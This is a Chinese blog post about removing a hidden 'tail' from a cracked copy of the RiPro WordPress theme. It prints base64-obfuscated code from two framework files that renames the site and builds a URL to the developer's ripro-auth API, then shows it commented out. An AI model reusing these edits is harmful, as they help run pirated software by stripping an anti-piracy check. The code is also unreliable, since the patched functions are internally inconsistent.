Ripro主题解决修改网站标题小尾巴的办法
4692
近期ripro主题大火,很多喜欢捣鼓折腾的小伙伴就加入到了折腾ripro主题的队伍中来,美来美去,折腾的不亦乐乎。不过也有令他们很头疼的事情莫过于因为使用了开破心解版,除了会被加入后门外还会时常被修改网站标题为vip.ylit.cc。不懂技术的小白们顿时抓了狂,就感觉是整个网站都被黑了一样。实则是ripro开发者油条在主题程序内留了一个小尾巴,让程序在有意无意中来恶心一下使用开心版的小白们。
经过分析,在 \ripro\inc\codestar-framework\classes\ 目录下,有两个文件 options.class.php 和 metabox.class.php ,这里面就暗藏恶心人的小尾巴。
options.class.php 修改方法:
注释掉如下部分:
public function saves_defaults() {
$tmp_options = $this->add_option_html();
// if (empty($tmp_options) && $tmp_options['status']==1) {
return true;
// }else{
// $onload = base64_decode('UmlQcm8=');
// $field = base64_decode('YmxvZ25hbWU=');
// update_option($field,$onload);
// }
return false;
$tmp_options = $this->options;
foreach( $this->pre_fields as $field ) {
if( ! empty( $field['id'] ) ) {
$this->options[$field['id']] = $this->get_default( $field, $this->options );
}
}
if( $this->args['save_defaults'] && empty( $tmp_options ) ) {
$this->save_options( $this->options );
}
}metabox.class.php修改方法:
注释掉如下部分:
public function get_meta_values() {
$value = false;
$field = 'https://vip.ylit.cc/wp-cont';
if( true) {
if( $this->args['data_type'] !== 'serialize' ) {
$meta = get_post_meta( $post->ID, $field['id'] );
$value = ( isset( $meta[0] ) ) ? $meta[0] : null;
} else {
$meta = get_post_meta( $post->ID, $this->unique, true );
$value = ( isset( $meta[$field['id']] ) ) ? $meta[$field['id']] : null;
}
$default = $this->get_default( $field );
$value = ( isset( $value ) ) ? $value : $default;
// }else{
// if( empty( $field ) ) {
// $screen = get_current_screen();
// foreach( $this->args['contextual_help'] as $tab ) {
// $screen->add_help_tab( $tab );
// }
// if( ! empty( $this->args['contextual_help_sidebar'] ) ) {
// $screen->set_help_sidebar( $this->args['contextual_help_sidebar'] );
// }
// }else{
// $meta = 'ZW50L3BsdWdpbnMvcmlwcm8tYXV0aC9hcGkvdjEucGhw=';
// $default = $field.$meta;
// $value = base64_decode($default);
// }
}
return $value;
}修改完毕了,当然如果有能力的话,还是建议购买正式版。
本文网址:https://www.zztuku.com/detail-7774.html
站长图库 - Ripro主题解决修改网站标题小尾巴的办法
申明:如有侵犯,请 联系我们 删除。















您还没有登录,请 登录 后发表评论!
提示:请勿发布广告垃圾评论,否则封号处理!!